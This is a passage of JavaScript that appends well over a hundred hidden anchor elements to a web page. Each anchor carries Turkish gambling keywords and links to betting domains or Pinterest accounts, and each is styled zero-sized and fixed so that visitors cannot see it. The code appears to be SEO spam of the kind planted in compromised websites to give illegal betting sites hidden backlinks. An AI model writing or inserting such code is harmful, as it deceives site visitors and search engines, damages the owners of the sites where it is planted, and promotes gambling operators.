    var linkText = document.createTextNode("dedebet giriş");
    a.appendChild(linkText);
    a.href = "https://dedebetgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dedebet güncel");
    a.appendChild(linkText);
    a.href = "https://dedebetgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("efsino giriş");
    a.appendChild(linkText);
    a.href = "https://efsinoo.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("efsino güncel");
    a.appendChild(linkText);
    a.href = "https://efsinoo.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ekremabi siteler");
    a.appendChild(linkText);
    a.href = "https://ekremabi2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ekremabi");
    a.appendChild(linkText);
    a.href = "https://ekremabi2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enjoybet giriş");
    a.appendChild(linkText);
    a.href = "https://enjoybetgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enjoybet güncel");
    a.appendChild(linkText);
    a.href = "https://enjoybetgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("esbet giriş");
    a.appendChild(linkText);
    a.href = "https://esbet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("esbet güncel");
    a.appendChild(linkText);
    a.href = "https://esbet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet giriş");
    a.appendChild(linkText);
    a.href = "https://extrabett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet güncel");
    a.appendChild(linkText);
    a.href = "https://extrabett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gelcasino giriş");
    a.appendChild(linkText);
    a.href = "https://gelcasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gelcasino güncel giriş");
    a.appendChild(linkText);
    a.href = "https://gelcasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet giriş");
    a.appendChild(linkText);
    a.href = "https://hiltonbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://hiltonbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hullbet giriş");
    a.appendChild(linkText);
    a.href = "https://hullbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hullbet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://hullbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("justin tv");
    a.appendChild(linkText);
    a.href = "https://justintv.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet giriş");
    a.appendChild(linkText);
    a.href = "https://kareasbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet güncel");
    a.appendChild(linkText);
    a.href = "https://kareasbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("netbahis giriş");
    a.appendChild(linkText);
    a.href = "https://netbahisgiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("netbahis güncel");
    a.appendChild(linkText);
    a.href = "https://netbahisgiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("portobet giriş");
    a.appendChild(linkText);
    a.href = "https://portobet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("portobet güncel");
    a.appendChild(linkText);
    a.href = "https://portobet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.href = "https://pusulabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://pusulabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rekabet giriş");
    a.appendChild(linkText);
    a.href = "https://rekabett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rekabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://rekabett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet giriş");
    a.appendChild(linkText);
    a.href = "https://rinabett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://rinabett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet giriş");
    a.appendChild(linkText);
    a.href = "https://romabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://romabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("savoycasino giriş");
    a.appendChild(linkText);
    a.href = "https://savoycasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("savoycasino güncel");
    a.appendChild(linkText);
    a.href = "https://savoycasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sosabet giriş");
    a.appendChild(linkText);
    a.href = "https://sosabetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sosabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://sosabetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("stake giriş");
    a.appendChild(linkText);
    a.href = "https://stakegiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("stake güncel");
    a.appendChild(linkText);
    a.href = "https://stakegiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("stonebahis giriş");
    a.appendChild(linkText);
    a.href = "https://stone-bahis.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("stonebahis güncel");
    a.appendChild(linkText);
    a.href = "https://stone-bahis.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24");
    a.appendChild(linkText);
    a.href = "https://taraftarium24giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24 giriş");
    a.appendChild(linkText);
    a.href = "https://taraftarium24giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tikobet giriş");
    a.appendChild(linkText);
    a.href = "https://tikobett.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tikobet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://tikobett.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("timebet giriş");
    a.appendChild(linkText);
    a.href = "https://timebet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("timebet güncel");
    a.appendChild(linkText);
    a.href = "https://timebet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tokyobet giriş");
    a.appendChild(linkText);
    a.href = "https://tokyobett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tokyobet güncel");
    a.appendChild(linkText);
    a.href = "https://tokyobett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino giriş");
    a.appendChild(linkText);
    a.href = "https://vaycasino2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino giriş adresi");
    a.appendChild(linkText);
    a.href = "https://vaycasino2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Zlot");
    a.appendChild(linkText);
    a.href = "https://x.com/Zlotgiris2025";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betkolik");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/betkolik2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bycasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/bycasino20/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/vaycasino28/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("acarbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/acarbet24/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Romabet92/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("karebet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/karebet22/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("etabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/etabet029/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/pusulabet2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hitbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/hitbet09/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("roketbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/roketbet97/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/betpark29/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meybet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/meybet56//";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/matadorbet15/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("celtabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/celtabet02/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino");
    a.appendChild(linkText);
    a.href = "http://vadicasino146.com ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pradabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Pradabet02/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Sterlinbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Sterlinbet20/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casinofast");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Casinofast25/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Savoycasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Savoycasino90/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("justintv");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Justintv8/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gelcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Gelcasino5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("çinkobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Cinkobet50/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cashwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Cashwin09/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Extrabet07/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betium");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betium08/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Romabet60/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Rinabet23/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ramadabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Ramadabet59/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("limanbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Limanbet04/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Aresbet41/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betnef");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betnef4/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnef");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betnef2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vegabahis");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/vegabahis1";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vegabahis");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Vegabahis2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Diyarbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Diyarbetresmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hullbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Hullbet1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sosabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Sosabet2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Starzbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Starzbet3/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tulipbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tulipbetresmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bullbahis");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Bullbahis2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Romabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Romabet5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Çinkobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Cinkobet6/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpuan ");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betpuan1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bydcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/bydcasino1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bydcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/bydcasinoofficial/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Elitcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Elitcasino20/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Elitcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Elitcasino90/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tiosbet02/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tiosbet4/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria49/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria9/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria3/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bydcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Bydcasino44/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bydcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/bydcasinoofficial1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bydcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Bydcasino05/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet");
    a.appendChild(linkText);
    a.href = "https:/tr.pinterest.com/Tiosbet5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tiosbet11/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet Giriş");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tiosbet22/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tiosbet9/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Elitcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Elitcasino71/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Elitcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Elitcasino9/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Elitcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Elitcasino6/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin1/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin41/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin29/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin20/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin3/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin8/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hilbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Hilbet00/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hilbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Hilbet2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vadicasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Vadicasino71/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vadicasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Vadicasino6/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vadicasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Vadicasino02/";
